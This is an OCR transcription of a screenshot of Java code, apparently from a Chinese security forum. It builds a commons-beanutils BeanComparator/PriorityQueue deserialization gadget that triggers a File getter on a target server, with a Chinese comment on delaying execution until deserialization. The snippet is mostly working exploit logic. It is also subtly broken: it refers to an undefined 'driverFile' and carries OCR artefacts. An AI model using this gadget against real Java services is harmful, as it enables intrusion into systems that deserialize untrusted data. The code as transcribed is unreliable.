 11 public class FileMkdir1 {
12 @ public static Serializable getObject(String dir) throws Exception {
13 // String dir = "/opt/tomcat/ /192.168.176.1:8888/ File";
14 File File = new File(dir);
15
16 // BeanComparator构造方法里的property为空，避免在序列化的时候就触发代码执行。
17 final BeanComparator comparator = new BeanComparator( property: null, String.CASE_INSENSITIVE_ORDER);
18 // BeanComparator comparator = new BeanComparator(null, Collections.reverseOrder());
19 final PriorityQueue<Object> queue = new PriorityQueue<~>( initialCapacity: 2, comparator);
20 // stub data for replacement later
21 queue.add("1");
22 queue.add("1");
23
24 Reflections.setFieldValue(comparator, fieldName: "property", value: "outputStream"); // File#getOutputStream
25 Reflections.setFieldValue(queue, fieldName: "queue", new Object[]{driverFile, driverFile});
26
27 return queue;
28 }
先知社区